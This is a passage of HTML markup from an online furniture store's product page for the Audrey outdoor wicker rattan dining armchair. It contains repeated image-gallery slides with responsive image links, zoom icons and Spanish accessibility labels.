        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569484373">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569713749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569713749"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569713749">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569549909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569549909"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569549909">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569582677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569582677"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569582677">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569615445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569615445"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" 